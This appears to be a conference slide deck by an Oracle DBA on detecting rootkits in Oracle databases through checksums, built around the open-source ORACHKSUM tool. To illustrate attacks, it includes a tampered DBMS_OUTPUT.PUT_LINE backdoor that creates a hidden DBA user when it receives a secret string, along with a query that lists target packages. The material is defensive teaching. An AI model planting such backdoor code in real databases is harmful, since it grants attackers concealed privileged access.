# Scanning Oracle Database for malicious changes

Rodrigo Jorge, Oracle DBA







### THE "ONE SLIDE" PICTURE



https://www.dbarj.com.br/?p=4266

Available at 10:40 AM



#### About









- Since Nov/2016
- Oracle Security / Cloud / Performance / HA / etc







#### Rodrigo Jorge





- OCMs 11g / 12c / MAA / Cloud
- OCEs 11g / 12c
- (...)
  - www.dbarj.com.br
- @rodrigojorgedba
- in /rodrigoaraujorge





- Global systems integrator focused on the Oracle platform
- Consultants average 15+ years of Oracle experience
- Worldwide specialist in Engineered Systems implementations
- 13 Oracle ACE members, recognized by Oracle for their technical expertise



#### **Oracle Specializations\***

- Oracle Exadata
- Oracle Exalogic
- Oracle Database

- Oracle GoldenGate
- Oracle Data Integrator
- Oracle Data Warehouse

- Oracle Real Application Cluster
- Oracle Performance Tuning
- Oracle Database Security

#### **Oracle Engineered Systems Numbers**

- 1000+ Oracle Engineered Systems which AEG have configured, patched or supported.
- 120+ AEG resources which have an average 15+ years of Oracle experience
- AEG Support across 9 countries
- 200 Oracle Engineered Systems (Exadata/Exalogic, etc) currently under management directly by AEG
- 200+ customers in either the AEG Managed Services program or remoteDBA program
- 50,000 Accenture Oracle IDC resources that can be leveraged for Level 1 & Level 2 support













Our consultants have been published in multiple subject areas and additional online resources that demonstrate Accenture's experience and expertise with the OES platform





### BEFORE WE START...

Database Security is always a pretty wide theme..

#### WHAT I WILL NOT BE SPEAKING TODAY



Figure 8: Oracle Maximum Data Security Architecture ref:wp-security-dbsec-gdpr-3073228.pdf

# DETECT A UNDERGOING ATTACK

Scanning your Oracle Database for malicious changes

## RETROSPECTIVE 2018 - 2019

## Total CVEs corrected by Oracle quarterly CPU Advisories



### CPU July 2019

| CVE#           | Component              | Package and/or Privilege<br>Required | Protocol       | Remote                 |               |                  |                   |                |                  |                |                      | ·              | Supported         |                                                 |
|----------------|------------------------|--------------------------------------|----------------|------------------------|---------------|------------------|-------------------|----------------|------------------|----------------|----------------------|----------------|-------------------|-------------------------------------------------|
|                |                        |                                      |                | Exploit without Auth.? | Base<br>Score | Attack<br>Vector | Attack<br>Complex | Privs<br>Req'd | User<br>Interact | Scope          | Confid-<br>entiality | Inte-<br>grity | Avail-<br>ability | Versions<br>Affected                            |
| CVE-2018-11058 | Core RDBMS             | None                                 | Multiple       | Yes                    | 9.8           | Network          | Low               | None           | None             | Un-<br>changed | High                 | High           | High              | 11.2.0.4,<br>12.1.0.2,<br>12.2.0.1, 18c,<br>19c |
| CVE-2019-2776  | Core RDBMS             | Create Any Index                     | OracleNet      | No                     | 7.6           | Network          | Low               | High           | None             | Changed        | High                 | Low            | None              | 12.1.0.2,<br>12.2.0.1, 18c,<br>19c              |
| CVE-2019-2799  | Oracle ODBC<br>Driver  | None                                 | Multiple       | No                     | 7.5           | Network          | High              | Low            | None             | Un-<br>changed | High                 | High           | High              | 11.2.0.4,<br>12.1.0.2,<br>12.2.0.1, 18c         |
| CVE-2019-2749  | Java VM                | Create Session, Create<br>Procedure  | Multiple       | No                     | 6.8           | Network          | High              | Low            | None             | Un-<br>changed | None                 | High           | High              | 11.2.0.4,<br>12.1.0.2,<br>12.2.0.1, 18c,<br>19c |
| CVE-2019-2484  | Application<br>Express | Valid Account                        | HTTP           | No                     | 5.4           | Network          | Low               | Low            | Required         | Changed        | Low                  | Low            | None              | 5.1, 18.2                                       |
| CVE-2019-2753  | Oracle Text            | Create Session                       | OracleNet      | No                     | 4.6           | Network          | Low               | Low            | Required         | Un-<br>changed | Low                  | None           | Low               | 11.2.0.4,<br>12.1.0.2,<br>12.2.0.1, 18c         |
| CVE-2019-2569  | Core RDBMS             | Local Logon                          | Local<br>Logon | No                     | 4.0           | Local            | High              | High           | Required         | Un-<br>changed | High                 | None           | None              | 11.2.0.4,<br>12.1.0.2,<br>12.2.0.1              |
| CVE-2016-9572  | Spatial                | Create Session                       | OracleNet      | No                     | 3.5           | Network          | Low               | Low            | Required         | Un-<br>changed | None                 | None           | Low               | 12.2.0.1, 18c                                   |

# Why should you apply patches as soon as they are released?

- 1. Reverse Engineering.
- 2. Exploit prices decreases (CVE is no longer Oday).
- 3. Easy to find on deepweb.

### ORACLE DATABASE 11.2.0.4/12.1.0.2/12.2.0.1/18C/19C CORE RDBMS UNKNOWN VULNERABILITY



**CVSS Meta Temp Score** 

Current Exploit Price (≈)

9.4

\$25k-\$100k

A vulnerability classified as very critical has been found in Oracle Database 11.2.0.4/12.1.0.2/12.2.0.1/18c/19c (Database Software). Affected is an unknown code of the component *Core RDBMS*. This is going to have an impact on confidentiality, integrity, and availability.

The weakness was disclosed 07/16/2019 as *Oracle Critical Patch Update Advisory - Juli 2019* as confirmed advisory (Website). The advisory is available at oracle.com . This vulnerability is traded as CVE-2018-11058 . It is possible to launch the attack remotely. The exploitation doesn't require any form of authentication. The technical details are unknown and an exploit is not available. The structure of the vulnerability defines a possible price range of USD \$25k-\$100k at the moment (estimation calculated on 07/17/2019).

As 0-day the estimated underground price was around \$100k and more.

Upgrading eliminates this vulnerability. A possible mitigation has been published immediately after the disclosure of the vulnerability.

#### What are "malicious changes"?

Changes in the **structure** of your DB that would allow a breach of:

- Confidentiality and/or
- Availability and/or
- Integrity

# Who may create those "malicious changes"?

■ Hackers.

■ Former employees.

Malware

Scareware

Worms

Virus

Rootkit..

Adware

spywares

Ransomware

Trojan

#### What is a RootKit?

- 1. Malicious code (malware).
- 2. Allows privileged access where normally not allowed.
- 3. Try to be well hidden in your system.
- 4. Target Access Type:
  - Operating System = ROOT
  - Oracle DB = DBA / SYS

#### **OS** Rootkit

■ Result of **who** command with and without a rootkit deployed:

| without rootkit           | with rootkit            |  |  |  |  |  |
|---------------------------|-------------------------|--|--|--|--|--|
| [root@picard root]# who   | [root@picard root]# who |  |  |  |  |  |
| root pts/0 Apr 1 12:25    | root pts/0 Apr 1 12:25  |  |  |  |  |  |
| root pts/1 Apr 1 12:44    | root pts/1 Apr 1 12:44  |  |  |  |  |  |
| root pts/1 Apr 1 12:44    | root pts/1 Apr 1 12:44  |  |  |  |  |  |
| ora pts/3 Mar 30 15:01    | ora pts/3 Mar 30 15:01  |  |  |  |  |  |
| hacker pts/3 Feb 16 15:01 |                         |  |  |  |  |  |
|                           |                         |  |  |  |  |  |

#### "IF CODE CAN BE STORED...

#### A ROOTKIT CAN BE DEPLOYED.."

Rodrigo Jorge – May/2019

#### Rootkit in DBs

#### Analogous idea:

| OS ->             | DB                         |
|-------------------|----------------------------|
| Hide OS User      | Hide Database User         |
| Hide Logged Users | Hide Database Logged Users |
| Hide Jobs         | Hide Database Scheduler    |
| Hide Files        | Hide Database Objects      |
| Hide Processes    | Hide Database Processes    |

#### Mind of an attacker

To protect yourself against a hacker, think like him!



# ATTACK VECTOR EXAMPLES



# In next slides there will be some example of tampering dictionary objects.

- To deploy the rootkit, the attacker must be sysdba:
  - Former Employee.
  - Exploring some CVE failure.
  - Buffer overflow.
  - Privilege escalation attack
  - Etc

It's not in the scope of this session how to escalate to SYSDBA

## 1. HIDING USERS

#### Changing most important views

#### DBA\_USERS

#### Changing most important views

#### DBA\_USERS

#### Changing most important views

#### DBA\_USERS



[oracle@localhost ~]\$ [

# 2. MODIFYING INTERNAL PACKAGES

#### Internal packages Rootkits

- Unwrap is simple <a href="http://www.codecrete.net/UnwrapIt/">http://www.codecrete.net/UnwrapIt/</a>
- The attacker may change internal SYS packages.



- Removing his traces (audits / last\_ddl\_time / etc )
- Eg: DBMS\_OUTPUT

#### Internal packages Rootkits

■ Changing the code:

```
PROCEDURE PUT LINE (A VARCHAR2) IS
BEGIN
IF (a = 'My Secret String')
THEN
  BEGIN
    NEW LINE;
    execute immediate 'create user c##rj identified by oracle';
    PUT('User c##rj created.');
    NEW LINE;
  EXCEPTION WHEN OTHERS THEN NULL;
  END;
  BEGIN
   NEW LINE;
    execute immediate 'grant dba to c##rj ';
    PUT('User c##rj granted DBA.');
    NEW LINE;
  EXCEPTION WHEN OTHERS THEN NULL;
  END;
END IF;
END;
```

#### Most targeted objects

■ Procedures with GRANT to PUBLIC and OWNED by SYS / SYSTEM / any DBA:

```
select distinct p.object_name
from dba_procedures p, dba_tab_privs t
where p.owner='SYS' and p.authid='DEFINER'
and p.owner=t.owner and p.object_name=t.table_name
and t.privilege='EXECUTE'
and t.grantee='PUBLIC' order by 1;
```

```
OBJECT_NAME
DBMS_APPLICATION_INFO
DBMS_APP_CONT_PRVT
DBMS_AUTO_TASK
DBMS_CRYPTO_TOOLKIT
DBMS_CUBE_ADVISE_SEC
DBMS_DEBUG
DBMS_DESCRIBE
DBMS_LDAP_UTL
DBMS_LOB
DBMS_LOBUTIL
DBMS_LOGSTDBY_CONTEXT
DBMS_NETWORK_ACL_UTILITY
DBMS_OBFUSCATION_TOOLKIT
DBMS_OUTPUT
DBMS_PICKLER
DBMS_RANDOM
DBMS_RESULT_CACHE_API
DBMS_ROWID
DBMS_SNAPSHOT_UTL
DBMS_STANDARD
DBMS_TF
DBMS_TRACE
DBMS_UTILITY
DBMS_XA_XID
DBMS_XS_NSATTR
```

## HOW TO DETECT ROOTKITS IN ORACLE DATABASES OBJECTS?

#### How to detect?

- Do an initial **checksum** of all objects that have "code":
  - Views
  - Procedures
  - Packages
  - Triggers
  - Functions
  - Java
  - etc
- Periodically check these hashes for changes.

#### How to detect?

```
SOL> SET SERVEROUT ON
SQL>
SQL> DECLARE
    VCODE CLOB;
  3 BEGIN
     FOR I IN (SELECT TEXT FROM DBA SOURCE
                WHERE OWNER='SYS' AND NAME='DBMS OUTPUT'
                ORDER BY LINE ASC)
     L00P
     VCODE := VCODE || I.TEXT;
     END LOOP;
      DBMS_OUTPUT.PUT_LINE('DBMS_OUTPUT : ' || SYS.DBMS_CRYPTO.HASH(VCODE, SYS.DBMS_CRYPTO.HASH_SH1));
 11 END;
DBMS OUTPUT : 81FDAE076FDE7D06BEACE1A72ED8FFBF34C9DBC4
PL/SQL procedure successfully completed.
```

## Rootkit masking techs

```
SOL> SET SERVEROUT ON
SQL>
SOL> DECLARE
    VCODE CLOB;
  3 BEGIN
     FOR I IN (SELECT TEXT FROM DBA SOURCE
                WHERE OWNER='SYS' AND NAME='DBMS OUTPUT'
                ORDER BY LINE ASC)
    L00P
     VCODE := VCODE || I.TEXT;
     END LOOP;
      DBMS OUTPUT.PUT LINE('DBMS OUTPUT : ' || SYS.DBMS CRYPTO.HASH(VCODE, SYS.DBMS CRYPTO.HASH SH1));
 11 END;
DBMS OUTPUT : 81FDAE076FDE7D06BEACE1A72ED8FFBF34C9DBC4
PL/SQL procedure successfully completed.
```

# How to protect against masking techs?

■ DBA\_SOURCE or DBMS\_CRYPTO.HASH may be tampered

- Avoiding rootkit masking techs:
  - Never use views to calculate your checksums.
  - Use a third-party checksum utility:
     <a href="https://github.com/CruiserX/sha256\_plsql">https://github.com/CruiserX/sha256\_plsql</a>
  - Extract the code directly from the datafile (if TDE isn't enabled in SYSTEM, Oracle 12.2 onwards)

## Avoiding rootkit masking techs

```
$ cat /u01/app/oracle/oradata/ORCL/system01.dbf | strings | \
> pcregrep -M -A 28 'PACKAGE BODY dbms_crypto wrapped' | sha1sum
718ff0ac5b56d3da75168ed5065183574bc05d65 -
```

#### If in ASM:

```
ASMCMD> cp +DATA/RODJORGE/DATAFILE/system.1797.948983003 /u01/app/oracle/stage/system.dbf

copying +DATA/RODJORGE/DATAFILE/system.1797.948983003 -> /u01/app/oracle/stage/system.dbf
```

#### **Signature checker for Oracle Core Objects**

- SHA1SUM checker comparing the generated hashes with a clean Oracle Database instalation.
- Works with 11.2.0.4 / 12.1.0.1 / 12.1.0.2 / 12.2.0.1 / 18
- Compatible with any PSU (*up to July-2019*):
  - PSU / DBBP
  - RU/RUR
  - OJVM PSU
- Reports:
  - MATCH
  - NO MATCH
  - NOT FOUND
- Requires quaterly updates to add hashes for new and modified objects ( quaterly CPUs )



#### **ORACHKSUM** - Features

- Open Source.
- Installs nothing. No object is created or modified.
- Compare hashes using OS tools (diff / awk / sed / grep).
- Works for Linux and Solaris.
- Can be executed remotely (TNS).
- Can be executed by anyuser with DB dictionary access.

### How to run ORACHKSUM - 1st method

```
$ git clone https://github.com/dbarj/orachksum.git
$ cd orachksum
$ git clone https://github.com/dbarj/moat369.git
$ sqlplus / as sysdba
SQL> @orachksum.sql
```

## How to run ORACHKSUM - 2<sup>nd</sup> method

- without git -

```
$ wget -O orachksum.zip https://github.com/dbarj/orachksum/archive/master.zip
$ unzip orachksum.zip && mv orachksum-master/ orachksum/
$ cd orachksum
$ wget -O moat369.zip https://github.com/dbarj/moat369/archive/master.zip
$ unzip moat369.zip && mv moat369-master/ moat369/
$ sqlplus / as sysdba
$QL> @orachksum.sql
```

# Running ORACHKSUM

- ☐ ./orachksum.sh
- ☐ SQL> @orachksum.sql

```
[oracle@localhost orachksum]$ sqlplus / as sysdba @orachksum.sql
    SQL*Plus: Release 18.0.0.0.0 - Production on Thu May 2 11:36:03 2019
    Version 18.5.0.0.0
   Copyright (c) 1982, 2018, Oracle. All rights reserved.
 8
   Connected to:
   Oracle Database 18c Enterprise Edition Release 18.0.0.0.0 - Production
   Version 18.5.0.0.0
12
   Wrote file original settings
14
16
17 11:37:39 1a "Objects Intergrity Checker"
   11:37:39 SOURCE Checksum Results
19
20
             -> 7608
21 Match
22 No match -> 1
23 Not found -> 2
24
25 11:37:39 1a.1
26 11:37:40 1a "00011 orachksum orcl 1a 1 source checksum results pie chart.html"
27 11:37:40 1a "00012 orachksum orcl 1a 1 source result.csv"
28 11:37:40 1a "00013 orachksum orcl 1a 1 source checksum results.html"
29
   3 rows selected.
31
33
34 11:37:49 1a "Objects Intergrity Checker"
35 11:37:49 VIEW Checksum Results
```



# DEMO

# ORACHKSUM - INTERNALS

#### **CSV** files repo with expected sha1sum



#### db.csv.zip



db.18.0.0.0.csv

#### OWNER,NAME,TYPE,CONTAINER

#### SHA1SUM

#### DB VERSION / PATCH

```
SYS,DBMS_STATS,PACKAGE BODY,1,CD2875A6CCBE7253AE39C2E26CF8A6F966FC010C,RU,18.0.0.0,0,2
SYS,DBMS_STATS,PACKAGE BODY,1,32520B95429B1B274475E1FA02AA07BC0F9463C1,RU,18.0.0.0,3,3
SYS,DBMS_STATS,PACKAGE BODY,1,ECE1552DBE2E79A898C94B6867DF82E789B59E97,RU,18.0.0.0,4,4
SYS,DBMS_STATS,PACKAGE BODY,1,CBF04709B25F208EEAF22FBFE21BBDFC6119B230,RU,18.0.0.0,5,7
...
SYS,DBMS_STATS,PACKAGE,1,1A0E961EDD092BB727DF4A8B216CAB38CA776A34,RU,18.0.0.0,0,7
...
```

# SOME OTHER EXAMPLES

# 3. HIDING PERMISSIONS

# Hiding permissions

```
SQL> select count(*) from dba_tab_privs;
  COUNT (*)
     52256
SQL> select count(*) from dba_role_privs;
  COUNT (*)
       166
SQL> select count(*) from dba_sys_privs;
  COUNT(*)
       969
```

# Hiding permissions

```
SQL> select owner, privilege, count(*) total
    from dba_tab_privs
    where grantee='SELECT_CATALOG_ROLE'
    group by owner, privilege
    order by total desc;
```

| OWNER   | PRIVILEGE | TOTAL |
|---------|-----------|-------|
|         |           |       |
| SYS     | SELECT    | 4403  |
| XDB     | SELECT    | 53    |
| LBACSYS | SELECT    | 38    |
| WMSYS   | SELECT    | 16    |
| SYS     | FLASHBACK | 14    |
| SYSTEM  | SELECT    | 4     |
| OUTLN   | SELECT    | 3     |
| SYS     | EXECUTE   | 2     |
| SYS     | READ      | 2     |
| MDSYS   | SELECT    | 1     |
| DVSYS   | SELECT    | 1     |
|         |           |       |



## Hiding permissions

```
SQL> create user c##readonly_2 identified by oracle;
User created.

SQL> grant CREATE SESSION to c##readonly_2;
Grant succeeded.

SQL> grant SELECT_CATALOG_ROLE to c##readonly_2;
Grant succeeded.
```

# DEMO

## ORACHKSUM scans for changes in:

- Views ✓
- PL/SQL objects code or permissions
- Startup / Scheduled procedures
- Logon triggers
- Binaries / libraries / .sql files

# FINAL REMARKS

# Security is like hide and seek game.

- Easier to hide than to find.. (and also cooler).
- There are thousands of places a rootkit can be...
- Viruses will always be ahead of anti-virus.
- If you <u>suspect</u>, **format**.



